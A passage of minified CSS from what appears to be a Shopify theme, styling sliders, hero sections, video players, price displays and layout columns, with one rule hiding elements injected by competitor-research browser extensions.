50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: 